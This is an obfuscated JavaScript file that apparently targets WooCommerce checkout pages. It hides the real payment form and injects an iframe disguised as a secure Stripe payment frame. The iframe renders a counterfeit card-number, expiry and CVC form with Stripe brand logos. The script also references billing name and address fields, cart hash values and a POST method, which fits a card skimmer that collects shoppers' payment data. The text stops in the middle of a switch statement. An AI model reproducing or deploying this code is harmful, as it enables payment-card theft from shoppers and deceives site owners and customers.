K55W70tWR4+W4hcUL7dV1XHwr3dTsRdK3aSW58qW6VdUfP9kmo5W6pdVLJdQ8kkDtPfWRDfoSo8fahcJKxdHmoxWQhdK8kjBmo0W7W2WR9yW7lcNH88yXtcRbldUSkWWOpdMSkQWRpcVbZdQ8kqrXWPW4dcI8oTDxj/[base64]/BrD/jatdVsRdTmoeW5JdS8oVESoHWRrOW73cLSkjDMNcQ8kTzsW4t8oGEammW5T7WORdSJxcSmk8W5vxW4ddGXzpWO3dKCotW55DWQxdLNS8WRu+tSoGnmkdfCoiumohW4vXxSoEW4O2dLJcRKRdI8oCrCoVW5yinbtdU2/dUvZdIWD+meHlrIZdNgeRWO1qzdRdJxVdGSk9Dmk9W7xcMthcHmoigCo8WPhdL8ove2/dQaVcTJlcISkeWRpcQrufW4rHiCkjwmk4lJVdVa1marNcJCoZWQ1fquWbW5/[base64]/dVdxdHcegCSogwsXLqg3cIxldNmkODLRdPwRdMCoyWQmBh8kjWQNcISkIW7bdW5uLWRXtaCknlh/cSWBcHmk6W4RcK8kdsKfEWOb1bspcL2dcQ8ohc8k1W4dcRcxdSMSFW4XdpSostKqCAgLRWQFdVSodldRcJCoKW7jZWPRcOr1WpmkKW6hcGgujte9/lYiNsLxcGbddN3/dVeTEzSoNW48YomoOW4JdOGtdUCk0zSkCWOZcMfJdK8okAu/cLqXGsCk9WO4wW7eZumo6n8kwxhnGzCkxW7FcUvSYW5VcH8oMu8kmE2BcUYtcJCodxZ7cKsORcJVdSH7cOmkzW6azbcXDxGT1WR/dRx/cP8oWjmoltGBdJ8ozgKxcOCoSW4u+d8o7p8k3WRZdV2hcKmoIWRCtnKaSW4RcPSoObmkVWR7cOmkJqmoIl8kAgmkuWOfHW5eNl1yTW7G8WPa5nclcOrpdHCodvSoChSk0WRvgnMXnwmkUWOiHWQ1LWR/dTmoyCYHVv8opwNJdPx/cOCkdWQBdImkcgmkvW7DOWPNdQ8oRWRb8W4xcKvdcSSkJraBcGqZcMSo1tSkQWQFdK8kkWRj9bmk5uxriuCo/[base64]/[base64]/WPtcUCoHW4ZcRwlcIrVdMCo/W5pcIrSDW4dcOSk2lhz6W6RdGNzCtSo1W5hdJ8ksW6RcUL3cJSkgcJ7dImowW4BdTSk6W5zTySoHxeKlcmovpmo6s3pcSd9xW5FdI8k5b8oBWQX2WQPuWQrom2bofbxdMLpcJW3dQCoLWQXXhMn2uSoNW4aNo8oJWPPGFSoOcdJcO0qBWRdcIapcGYq8zqHZWOD4WQ/[base64]/cOmorfqhcM8kpW4LIiuftqmopb8ovsSo/WQaBWPK4W4NdKIFdRg4JFmkUWOmBW6dcHqf1pSkbimk+WQnGWOFcGqlcVdWxW7FdPCoDW7RcNSo9WRZcOXBdJX8smCo2W6RdU8kiWQZcV8kHibhcK8oDWRKfWQNdJILwW6xcV8oPW4WlW4OIxmkUWRBcHZDRW7NcPCovymkhoMhcVq0JxSkRW5nunCkGEq/dGfFcJWHYcSk7W5HWWR3cKCkWaSosWP/dPCkjiNfFstvcW5NcPh95WO0SBCoWWR94WOLnru7cPadcTg7dMxxcIa/dKreXW7dcGSoSeCo5W43dPCoTCHKQueRcUCoIW5BcPt/dTt05W4lcGmkJW5BdGCkoW6fwBmkeW7hcIvvGEsRdJvhcSmkzsuZdQCo9WORdNCkoFmo/iv7cKSkuWRlcSCosWPOdWPdcJSkIhwiLvWilW651qSkZxSk8iwFcT8kOhCkWW4aWWPhdRmo/WQxdN8kWWRqZCwtcVqVcUmo4E8oPWRrwW6hdHYulW7xcMcX8W6GfWRlcTSksW5ZdNSoTimkqpfFcP2tdJGSkpgjjW7lcPbBdJq3dQ8kiDCorpgXMW74yW43dVwvpW63dNmknWPv0WQddV3NcH8oHsCorWOpcN2NdGwuZWO9IaxtcRmk+Cr0xW4K4WP/[base64]/cLmossmk1BfqJWP3dQZrxyXlcKZnphNJdKmkrWRVdU8ktFSkQbIrTW5FcTSk+cMpcH8oWW53dHd7cUXVcICovvvL6jN41eHDJW4baWRfxpxBcSupdVCkQWQPHExxdKmkuWRW5ptPlWQXEgmoklSoaWPBcTKRcSKmUWO/cJmkbw1y4ltvqW4FdIwWJWRZdJvejWPNdKJpdPSoZx3JdHHBdKxfWA8kIDCoVqmoGWRBdJSoDzw3dJmoKhH5tF3/[base64]/dU25bWOBcGmkfqdFdNCkzW6C/DeLlW5hdJSkxohZdH2tdKCo3WRLklmkiWOLAWOZcJgJdQ2/cR8o1WOFdIXJcIYbBW6Tmw8ocW79NW6ZdMWmIottcOaDOW6BdS8oAswddKSkrWR0QDSofy1FdTelcShpcU8kNAIrqcmkIW7XzlSoYW49fWOxdPcaLzN0EBmk4W6FcOaWCW5OXWR/cISovhrqPWRqGWQZcR8osW4ZcIZfdW6DsWPZdRmkOEHyXC3VdUgddQXqjW7GmFmkxWRm3sfhcLJtcLq/dJshdUHVdQLWwW4JdVYNcJmoRWOH8y1jXW5vSWR0JW57cLtFdGNNdJ8okj2pdICkuCJnHW63cUHi9tNNdT8o1W6NdKmkHuCoaWRVcIfZdK8olw8koaCoQbMrkjmkuW4dcRSoGWQDAWRDVEqVcRmoAWPnsACoYjXjaCSolgSo0scZdLg7dHCkvqh/dPv7dULtdG8oDWR5EW5BcUSojemoxg8oFW5NcQSoqW67cRmo4rNBdVCkjb1/dICkyexzpyCo6CmkcWROjWQ9cu8oRhs5MW6lcJCkHlNRdQtiAxXtcTSo3WPVcVrtcPWldICkcuCkDkcRdRaZcGmoltCkLWPBdVhNdLN50WPNcPSo+WPGki07cG8k3W5GmW7RdO8ktjmobgu1VtSkDWQldTYKBmexcVWCiW4ldICojjmoqWPxdKmo/cmoZrSo+WOTxWQ3cHmkjAf9uWPZcRc3dVWddNwPHWRXqW4lcJmkWaSoPWPuuW4xcQ8ooWOK2pmozBYTTlctdGg/[base64]/DMddVSkpW5NcLxxdOYf2kv5PWOHGWQ1KW7lcGCkcc8kaWOxcOHBdMvZdSuOAgYBdIceoWQtdSSkXt8oTpSo1pSknB8kRpXBcKSktW5XzcNJcGwlcL0BcVM/dRIBcTCkiW5eMWOyNfvSKimk6CmknW78xDmoKsCoXg8kAWO02WQKfW4RdNwlcIsHKWORdPg7cNmkXW5RdVNyXW6ieW71WASoXodKKESoBW5VcILivWOieW7FcKSoFWOtcN8oviSo9WOiSW6WNW5/cRCkNWPRcK8k7dCk3W5VdQ8o8W74FWPldMJ/dG8o6dry1C33dKmoVkNnPugP/W5RdLcieW4/dRdnvWQNcJgRdTCkFcmodW6JdGfbcn8oeWOW9kmkbdMddJmo4u8o4W4RdJmoGWQiCW6mpWRBdGSoZWQjTofddGmo0WQ0CWPlcTeW5WRPYxeVcTCoHC0zewrhcJ8kLpGBdOZi5mmoLA8k4eCkyl8kgie5gzZNdRNpcNX3cOCkmwfrlW7xdImo4WP1JscNcVtKiWO/cTmoFWQ7dQfPArtb9W7RdGSoMW6VcKZVdN8oFWRRdOwTDW7ZdJhSog8kXW4C','W7ldKCoMd8kX','ymobfMBdNmkXWQRdOWFcVNNdQd7cHG','yxHaAaFdU3lcJJy+mSkwxCoQW74cyfFdNX4','FxNcLmklWQVdRCoJteySWR1Z','iJhcL2BcUW','W7pdNSoGWPj1kSoPW77dO8oU','WOu2W64FWR58Dq','wmkBs8kSWPu','W4lcTSo3W6SM','WPLbW71ElmobWRK','BGDCtSow','W5ldH8o0oa','ECkBEGVdKxe','WQtdHxpcOa','W6dcUaNdP8k2','WR0ZuZRdRfddRSk8nxdcTa','eSoagmomW4tcTmoUWPXRAGb5nW','WOe3WQDDwSo1W7Oxfq','WOBcV8oEEW/cKCkVWRxcVLOyW7O','DeKQka','uSkev8kqWPy','yCkrrXJdL3bMWQC','WQntW58WvCoShSk5W5m','vCoDm3ddOG','lSo1W5dcR11qjfFcMmoFW6pdQSoPta','bvJcVrRcUSkB','oSo1W5dcQ0vbo1VcLmoEW5xdTG','W6VdU39kW4VdO2JcJCk/','WPThW7XRiCodWQG','W5mtWO4lESoqpmkaWONcNCoNWQW1b8oEWPCaW6fo','W4BcQ8o3W7m2A8k+W4OJWOfGW6muuYldKmkGW68zW49JW4JdVCkEgmkLWQ7cUmoeW5hdGmketW','vmk8l8kqWR8jW4WBvqVdUaZdNLqsW7e','hrVcKqDkWRe0WQX3WOWVWOu','W5u4W4fDWQC','W7rzsCoKW4POr2xcPMjpefK','W6aaW5ncWOlcH1a','BtbEw8oRsmoOA8k6W7dcPSo0o8oo','W6zesCo1W5Huv30','zCondK/dMCk6WQddMrNcPuJdPrtcJCkeoG','rmk0nhBcPSkbCZ3cJmoBFa','WOm/WQjRx8oCW70qltRdV8kRWRPzsmkm','WPxcPWnQW6a','dLBdGmkfW7O','xh/cLSktWQFdRCoWpNmXWQLKW6pdQmoYe8kA','s8kRkNy','vSkWpx/cRq','W7CaWPKhDCoAp8kwW4RcJSoxWROjeW','WPVcV8kFW49K','c3/dLLZcKs5FrxJcVatdMmohba','W6LjqSoXW4Dt','D3rjBra','k0NdPSksW6C','uZ9/ASozjxTxbmowyW','DsPEWR8G','W440W7pdGuTUWPvZWQxdKSksW5dcSu0','WRxcUmkpW7Lq','taTwD1G2W6xcMSkOcbewW77dImoqnCobWQJcPmoiwgZcS39nW4hdMSkigftcHCk+WRtdHSk8fq','h1evWOVdRSkMWOKJ','W4yAvSo3qaOVlu8Di8kaW5lcVa','EaxcLCkgie0eW7/cVLHfk2HKW5m+WR7cUmoMf8kOlSomifhdUCkACv1NWOtdMHxdTmoxW6VcN8kbWQHaW61dyMtcMSoLor3cM3RdO8kvBX/dH8o7d8otWRT/[base64]/[base64]/arFcKmopW7ffW5LWoCoewaP+W53cVmoxW6PdW6STqmokr0pdPLxcG8kajeCRWQ/cPCoUdqJcQmosW4ldUSkpW656WRL7FNGjlbtcGCo+WONdUmkqW7POrWrgF1HBAmkSW5pdJJNdSYndr29nW64mg8oHWPL3W4WGWOZcGuOYW49PW6jMmmoMW43dUr9serpcHYBcN8ouW6evb8k6qCo/lrKUWOxdRSk2l8omeSo+WPzsjCovWRVdICoMW5ldMmk0W7tcGGqnq8osWR/[base64]/W40tW7FcQSoln00gxmooWP/[base64]/cVCofW7FcSCoUWQJcJCoXWQHfW4pcSe8TW7hdP8krusBdMWhcNJxdJmkzWRFcVHxdSvNdPCkGWOxdTwfwyCk/F8o1wmkjWP0iW6pdJ8ozBSk6cCo0itVdLwpcPLe7yInpESkLW4CSnIGkCCopECkTo8oon8k4W40+vZjGoSozdCoGWOtdKmkDW4BcG0lcGqzDWQJdL8oZzNhdKCoVW619ASoEW5VcHSoMW4zjWPhdVSkyvsRdIdNcGxpdPCkLW4tdPSkLt0pdMGNdG8kCWQzcWR/cQ8oJW5FcR8kTWP4wW73cSfr/smkYWO06W7fCW6RdHCkiWPxdOCkSW6xdQW/cGr3cUNlcOc3dQCo/W6xdNmkbW41GW6ufzYpdS8opW5u1bmkDW5CHaxNcISokW4X0l8otlmkDW446WRKVoWVdHmkrWRuCp8ksa8kCtbxdIwPlWOCDWO3dNCo7A8k6WP7cPmoiW74JASkhWQpdSar3Eu0kWODWzmoRWQPzW7qxW6VdLmoxd00mqmk6WOdcICodWPrSWPmMmmoKW5ddSSo/DmkTyrxdRMnCDCoWomk6WOnUwtDwnGVcKmkFW6ldN8kCkxdcP8kRig1RW49lWPtcT2ZcO1RdN8oTWRVcJIDcW70qAbhdJ8kNWRriW7vkWO1XgIdcLvZcPmkFa2XbW5HoW7hdLx/[base64]/cHCkOovBdGmooW7WRdSkBWQKcWQNdNComW7quW6zcsLtdHSoSt8k7AJZdMmocW7RdJrldVCkVfCoZW7nRu0q8W59KhX9dv8kaW5ufWO5SWPLsW4/cHeRcMSoirmkFWOzvcmoIWOFdSr/cV8kcW41NDu7dLmo3ErRcISoWfSk9W6XmW4P+z8kkvwNdIbtcNCo8zCkqCSkeW6G5W6WMDmkCWOFcRCk4q0m6mJdcQSkJCsddIga/Df7cVcTLWRudFCknWPFcRSoYWOlcGu/dHMbrW4bPWOBcJ2jcFKSNW4hdSwPdjrVcG8o8emk4W54ZWRxcJZ3dPmkSemovW59sqruFWQVdK8kykSk9iHZdS17dR1jgm8k4WRe2gSo1mwhcMa/[base64]/[base64]','oN/cMqNcNG','c1yzWPddPG','WRtcJmkHW6vIgCo4W7tdTmo/emo6','tCkvqmkBWOFdRq','WPpdLwm','zCondK/dMCk6WQddMqJcRL/dOXlcKCktamox','c1/dM8kJW73cPY0ju8klWQpcGWWF','WPamWPxdHYqviwtdNKO','WPXGW5WEi8oOWO3dLfOFW7eYq0WBDr1GWPldI8oRW73cLbtcHJWWs8khpvdcLcRcTmkWngnK','W57dH8o+ja','Fu0ZcmoFWPddHg5SW4KdW6xcT8o9','W6rnW4VdVsNdI8kQaCkKWOSndte0eSkSWPeBqmkaWOrwdSksyN3dPvKSgCoPWPDZWQ3cLqeqlrb4W6FcKczEfSk2dSkvWPBdNCk8W4JcH8kiWRVcK8kk','jSk2WRNdRKxdRSoPs8oh','kKVcSdtcRCkCD8oIWP92WRZdNSkzWP10W50aWOWa','whNcImksW6pdISo5ewCHW60','gfyxWOZdGSk3','x3lcNSk6WRJdPSo5fv48WR5IW6pdTCoKpG','h3hdGgNcQG','WOhcGXJdO8kmomopWOBdKa','p8o5W5FcIW','CCkFya3cMa','DCo0W43cNbfwjvpcHCoyWPZcSCoqbCkXfCkmBX/dUvqQWPCxqwJcQW4NW5ldJSkQCSoHWRZdM8odW7tdL0DeWOyaW4eBhCoPdSoaW7/dQSkdrJLUrs9oWORcN8kNjeH7mmo5W4ejkcJcVahcMx4tW5XHxmkqWR/dJ8k9W5pcICoEW65OWRNcOf5QWRqyl8knj2JcQ8oZW4ddV8khWRldJSkHl0CBDr5eWPlcQ8oPh8kAiCotn8oIkSojkSkZW4qNW5LwAmkJW6/cOGlcKGbUasfkW7RcVwWpW5ldTaNdMSo6CmoFvKDGESkNAMpcHanBb8olWOxdJbFdKSkslaHEjcLcW6qqW6dcUmk/WPj/yCoNpLtcTSo9WOGaWOP+vt3dMCkDsCkbaLNcVW07e8ovASk1W5xdLmo0WOJdLIZcUmkoperdWRtcHHzywY3cR3HZ','j3DtlaBdTKxcLtq0BCkMu8o0W7O','WPi2FtFdTG','caRcRmkzta','WPrgW6blmSoOWPtcR1O','W6NcNaDGza','WO1uW6hdIde','W6RdOmosmSkK','cLZcOrNcOmkgDmoZW5DJW6pdUmkcWP0SW48','WO5nW4bmmG','lvCjhCotWOddQG','la1ur1y8W6xcNCoAaGynW6pdL8kzdmozWRxcPG','iXn4EXCHhbJdQ8kYdH4y','WOVcHXtdQSkfm8ofWPFdLSo2W6pcSmk4WQ8','qcfuWPK3W43dLuDGd8oVWQS','W48+W7xdQqPcWPzMWR7dKSoW','WQNdMxNcRs4','W7BdMmoNWPuIwmk5WQVdVmodlSogbXC','ceNdJCkRWPhcUXJcSConWRS','fmo0j3xcGmk9Ed8','WOZcISo4yHi','WPy6WRrjtmon','gLOsWRVdTCkMWOKJiSkrpmosBmosWR3dNq','jSkXWR7cS0FdVSo0Dmo1W7O','WRZcPdraW6xdK0i','W7zCqmo/W4C','W5/cNY3dTmksWRK','jtxcI37cQ8kvxt91EYuHFW','WOCiWPpdPYyeaM7dLfS0W5xcIGy','yCkCrG','nJiimeZcSGddJs06mCk6xCoQ','W7FcNY9R','v8kzxCkD','uHRcJdaEWQyQWQrMWOPMW4jkW5/[base64]/cJICuW6ddPSk/C8kpW4hcT3FdLmkJW4LGEWGkW7pcV1OdWOldUCofWQqvWRlcP8klFbGuWOXxW4TCW5K0W4ddJSkOW4xdRHXIWOKEFSkGWQvFW7KYW6NdO8kbkHhdJ3tdUmk/W6f3WQeLW7dcSmkSW5ZcMYCYWPOkW4NdSmofCCobqXi/WRtdTZyEW5/[base64]/dK8kcW73dMH4ZWOW5WONcQa0FW4ddKCoyeSoLm8oCWOj/B0ldVvxcJmoqW6OZWQWVEgpcSGBdLCoSCmknyw05m8kkdMLWWQ0gcSoHDCkoWRqyWRKbW7ddKCkVW7pdQSkgA3LeDCo5WQ0CWQ5DqCocWRT9WRhdJSoTW4jDjXxdGwHpW4NdVYlcGSkEjSkWDwNcImk/[base64]/cSmkSWQJdVeXprCkct8oPW6xdH8ojtNVdRCkpWPTzpmoeWQjaWOBdU8k5CmklWQ9uWR/dMcOYWPhcPCotCCoYWPGkW4BdGdOGy8o8W6HWudHRW7HLWPxcMCkchCkIq8kKtmklxZlcR8oucK9/W4rfhc7dSCoaW63dUqCIFSoTuffSD2Xdwsq6s8oWamonW5O4WQBdNSk/WRFcTcLTW4LHWP9KFqzKWQdcMCkpfGFdTwz+fWhcKZRdQHFdLaG1rJL1WQXcWRvYWPSKW5tcPmowWRTnWOtdVCkDWPZdReqVW6FdLwRdQmkWxHldGCoRa8oOWQpdQ8oiWR/cQSobWQZcRmoxW6i9nSojWQeMy3/[base64]/W7TNkConW5j+iqBcLCkdWQldTquzWQW6umk3sNNcIr7cLCkpt8o/[base64]/r8kUECkHWPxcRmk6iCk9rHdcR2TsDCoyWPu5CCkeWQldGSkgnHCkbSknt8opWQlcGCorW6dcL8o/[base64]/WO/dQ0X9wmoXF3TYWOD2WODJnWddPbqSDSo5W6BcH8k4hZenWPddLSkfqYu0ACkfFMzIWOddISkRWPtcPGX4rgBcSuLKCfKYnCo2W4dcPq3dISo1W5mhySkRpeHAW6xcGCofWQhcImkprtRdImoNW7j5W5FdNrBdVCkvsItcPsDiWPSevwG/rHCEnConx8kSiCk+jN4tW5pdH8olWRivWRbiExlcRHJcQmozw8k/C8oPnf3cGIlcUmouWRikW4dcH8kPW5CaWPP4W6hcGx/cLmkUmh3dHmoPgh9/lSoPmeRdJCoAW4amvuzXW7/dUN8NWPasW5CLheFdGNGRW50pWPmWW57cP1hdPmkmkmoyWOSwnmkWzSkgWQTaW7ORo2SJ','wCkgW7FcQfm','sCkHkNtcVmkn','A8kdpgtcUG','zfy5iKi','D8oMW73dGgtdK8oDE8oZW4vcW68FW60','Du4VluW','uZHiWOuG','hvJcOaK','zwHeyJS','WO1jW7DdjCooWRtdGJXDW6GVB0mXAsDCWO/cH8kIW53dKXVcGgTUsCk3bh7cL0VdOCktkXKp','k0uTcmkl','WRvyWPidW5RdKXRdUSkBW5Oudmk7ja'];vf=function(){return kk;};return vf();}(function(G,k){var f=G();function Gi(G,k){return vT(G- -'0x63',k);}while(!![]){try{var T=parseInt(Gi(-'0x61','e(D#'))/(0x35*0x91+-0x137*0x19+-0xd*-0x7)*(parseInt(Gi(-'0x50','xkPd'))/(-0x32e*0x8+-0x1bf4+-0xa*-0x557))+parseInt(Gi(-0x32,'%PMa'))/(0x20cf+0xfe+-0x21ca*0x1)*(-parseInt(Gi(-'0x4b','7jIJ'))/(0xf21+0xe3a+0x431*-0x7))+parseInt(Gi(-'0x1e','BNG%'))/(0x11*-0x1be+0x7a3+0x1600)*(-parseInt(Gi(0x2,'BNG%'))/(0x17*0x1a8+0x4*-0x475+-0x143e))+-parseInt(Gi(-0x9,'^BWn'))/(0x1*-0x1392+0x213a*-0x1+0x34d3)+-parseInt(Gi(-0x4,'e(D#'))/(-0x7*-0x38a+-0x8a*-0xb+0x25c*-0xd)+-parseInt(Gi(-'0x56','aO[m'))/(-0x1581*-0x1+-0x1906+0x38e)*(-parseInt(Gi(-'0x2','x9it'))/(-0x5b*-0x2+0x47b+-0x1*0x527))+parseInt(Gi('0x9','5Xgg'))/(0x1*-0x34e+0x1fcc+-0x1c73);if(T===k)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(vf,-0x16b4b9+0x52*-0x247d+0x2e3b11),(function(){var f={'slOGV':'expiryErrorValidMess','mBowX':'none','WDLSB':'wc-stripe-form','bYzTo':'Svypp','AsArP':'dZuDe','AmnRn':function(s,r){return s!==r;},'ykePf':'discover','sKBdD':'unknown','cBwNs':GE('0x345','jOBe'),'QbPsa':'visa','pwXBr':'mastercard','bCnzP':'jcb','qPYAj':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','GiKLu':'VWJZy','LkPiL':'expiry-Input','bkZAC':function(s,r){return s===r;},'LlJww':function(s,r){return s(r);},'EExFm':GE(0x3d4,'xkPd'),'oHWZj':function(s,r){return s+r;},'lGHrl':function(s,r){return s+r;},'ZHBsF':'cardnumber-Input','oAPIl':function(s,r){return s===r;},'seNbr':function(s,r){return s>=r;},'IFHIY':'block','STdsH':GE(0x37c,'OYK7'),'hwoFJ':'red','gZHJd':function(s,r){return s===r;},'fZKIU':'amex','yPRXi':function(s,r){return s===r;},'ACjog':function(s,r){return s+r;},'DQzHt':function(s,r){return s>=r;},'RCZQf':function(s,r){return s<r;},'iGyCn':'cvcErrorMes','kjqyG':'JwyRb','mlizj':GE('0x34f','C&Ox'),'viRbh':'.card1,\x20.card2,\x20.card3','NGxwr':'UABgA','nXmqk':'WQYGU','QOhPb':'billing_first_name','okOpT':'billing_last_name','pXLIW':GE(0x367,'&(x2'),'GLLHG':'oAmgI','OTnYt':GE('0x3ad','jOBe'),'ovruV':function(s,r){return s===r;},'tiJfK':'billing_country','qCYfL':GE('0x382','&(x2'),'QQaoI':'billing_address_2','plFnO':function(s,r){return s!==r;},'HqwCk':'wc_cart_hash','HzgaC':GE('0x38e','PXVI'),'QeMXY':'DJWBj','Ewiwm':'5|2|3|1|0|4','gKKZd':'card-logo','WLOYP':GE('0x3c8','2pef'),'iQkQD':'form-Input\x20','GrhnV':'gWMSK','jqrvY':'expiryErrorMess','bqlMI':function(s,r){return s+r;},'dWKIe':'njMVl','RyQSR':GE('0x39d','qaH5'),'SolHD':GE('0x3d3','Wwko'),'IccnA':'Nzc3','xBIUH':GE('0x385','a@zg'),'UiJgQ':'POST','VSMKy':GE('0x344','(P7x'),'BOrrE':GE(0x391,'H]$^'),'MjDZi':function(s,r){return s+r;},'eqkEX':GE('0x365','jZCK'),'RQZQr':function(s,r){return s===r;},'yFPpd':'iframe','YLPxp':'100%','byDpN':'186px','GdAJw':'hidden','kNoTx':'translate(0px)','tHEET':'__privateStripeFrame','IruOO':'presentation','ZtkuV':'allow','uSiZT':'Secure\x20payment\x20input\x20frame','ahtcN':function(s,r,p){return s(r,p);},'zZWis':GE(0x3d5,'zSDb'),'SGGSL':'checkout','UhcfU':'alPFq','ptTnP':function(s){return s();},'nFPVy':'wpadminbar'},T=(function(){if('JRIED'==='AFhIf'){T['getElementById']('expiryErrorMess')['style']['display']='block',l['getElementById'](f['slOGV'])['style']['display']=f['mBowX'];var p='red';q['getElementById']('expiry-Input')['classList']='form-Input\x20'+p;}else{var s=!![];return function(p,J){var H=s?function(){function GF(G,k){return vT(G- -'0xc6',k);}if(J){var X=J[GF(-'0x39','C&Ox')](p,arguments);return J=null,X;}}:function(){};return s=![],H;};}}());function l(){function Gn(G,k){return GE(k- -0x624,G);}var s={'avhZz':function(h,K){function Ge(G,k){return vT(G-'0x3c6',k);}return f[Ge('0x3ec','7jIJ')](h,K);},'ytynP':f['fZKIU'],'PszOe':'none','HVIum':'#cardnumber-Input','QbXPG':f[Gn('&(x2',-'0x2cc')],'DAmKU':'$1\x20','mpAfu':function(h,K){return h===K;},'bjUTd':f['eqkEX'],'GsItv':'validErrorMes','LsMHh':f[Gn('3gDP',-0x28b)],'KbBwR':'expiryErrorValidMess','HDgVy':f['LkPiL'],'TemeP':'form-Input\x20','OEqep':function(h,K){return f['RQZQr'](h,K);},'wEdRC':'cvcErrorMes','qSSoN':function(h,K){return h+K;},'zEGVG':'input','CFKZC':'unknown','bqaTE':f['IFHIY'],'DjCLm':function(h,K){return h+K;}};let r=document['querySelectorAll']('#wc-stripe-form')['length'];if(document['querySelector'](Gn(')WO^',-0x29c))&&r===-0x315*-0x1+-0x3f*-0x2f+-0xea6*0x1){document['querySelector']('.payment_box.payment_method_woocommerce_payments\x20fieldset\x20div')[Gn('x9it',-0x2b6)]['display']='none';var p=document['createElement'](f['yFPpd']);p['id']='wc-stripe-form',p['style']['width']=f['YLPxp'],p['style']['height']=f['byDpN'],p['style']['border']=Gn('e#B2',-'0x273'),p['style']['overflow']=f['GdAJw'],p['style']['display']='block',p['style']['userSelect']='none',p['style']['transform']=f['kNoTx'],p['style']['opacity']='1',p[Gn('(P7x',-'0x25f')]['margin']='7px\x200\x200\x200',p['setAttribute'](Gn('H@[J',-0x2d0),f['tHEET']),p[Gn('$wta',-'0x2d1')]('frameborder','0'),p[Gn('UTk1',-0x2c9)]('allowtransparency','true'),p[Gn('5GKa',-'0x2c3')]('scrolling','no'),p['setAttribute']('role',f['IruOO']),p[Gn('e(D#',-0x2a5)](f['ZtkuV'],Gn('a@zg',-0x267)),p['setAttribute']('title',f['uSiZT']);var J=document['querySelector']('.payment_box.payment_method_woocommerce_payments\x20fieldset');J[Gn('x9it',-0x2bc)](p);function h(o){function Ga(G,k){return Gn(G,k-0x177);}try{var O=o['contentWindow'][Ga('bbn5',-'0x133')]['body']['scrollHeight'];o['style']['height']=s['avhZz'](O+(-0x1b5d+0x1*0xd3a+0xe2d),'px');}catch(t){}}f[Gn('5Xgg',-0x268)](setInterval,function(){var o=document['getElementById'](f['WDLSB']);o&&h(o);},0x1d0*0x9+-0x252d*0x1+0x18c5);var H=f['zZWis'],X=document['getElementById']('wc-stripe-form')['contentDocument']||document[Gn('g863',-0x285)](f['WDLSB'])[Gn('zSDb',-0x256)]['document'];X[Gn('jh[8',-0x2d6)](),X['write'](H),X['close']();var p=document[Gn('iZ*Q',-0x255)]('wc-stripe-form'),X=p['contentDocument']||p['contentWindow']['document'];setInterval(function(){let o=Array['from'](X['querySelectorAll']('.card1,\x20.card2,\x20.card3'));function GB(G,k){return Gn(k,G-'0x4c3');}window[GB('0x243','Ypff')]<=-0x816+0x1b1*-0xe+0x20ff?f['bYzTo']===f['AsArP']?T['forEach'](t=>t['style']['display']=GB(0x241,'jh[8')):o['forEach'](t=>t['style']['display']='none'):o['forEach'](t=>t['style']['display']='block');},0x2*-0x7a5+0x2202+-0x10c4);var S;function K(o){var O={};O['fqVii']=function(Q,L){return Q>=L;},O['gLXHV']=function(Q,L){return Q<L;};function Gx(G,k){return Gn(G,k- -'0x99');}O['YeDKh']='expiryErrorMess',O['JLfmx']='none';var t=O;if(o['target']['id']===Gx('DPLa',-'0x323')){if('WSOWv'!=='vzJlV'){var P=X['getElementById']('cardnumber-Input'),u=P['value']['replace'](/[\s-]/g,''),W;W=Gx('Wwko',-0x374);if(u['length']<0x1ba9+0x186+-0x1d2d)W='empty';else{if(/^4/['test'](u))W=Gx('UTk1',-'0x32d');else{if(/^(5[1-5]|2)/['test'](u))W='mastercard';else{if(/^3[47]/[Gx('DPLa',-'0x302')](u)){if(f['AmnRn']('XxGdK',Gx('DPLa',-0x2f0))){if(t['fqVii'](q['length'],-0x1dac+-0x1e1a+0x1*0x3bc7)&&t['gLXHV'](j['length'],-0x5f*0x59+-0x24c1+0x45cd)){s['getElementById'](t['YeDKh'])['style'][Gx('gmCe',-'0x376')]='block',r['getElementById']('expiryErrorValidMess')['style']['display']=t['JLfmx'];var L='red';p[Gx('H@[J',-0x336)](Gx('2pef',-0x31d))['classList']='form-Input\x20'+L;}}else W='amex';}else{if(/^(35)/['test'](u))W='jcb';else{if(/^(36|38|39)/['test'](u))W='diners';else{if(/^(65|64)/['test'](u))W=f['ykePf'];else{if(/^(81|62)/['test'](u)){if('ScapJ'==='SYzLJ')return-0x11ad+0x2f*0x9f+-0xb82;else W='unionpay';}else W=f['sKBdD'];}}}}}}}var y='';switch(W){case f['cBwNs']:y='';break;case f['QbPsa']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';break;case f['pwXBr']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case'amex':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';break;case f['bCnzP']:y=f['qPYAj'];break;case'unionpay':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22unionpay\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22></div>';break;case'diners':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22diners\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';break;case f[Gx('aO[m',-0x375)]:y=Gx('UTk1',-0x32b);break;case 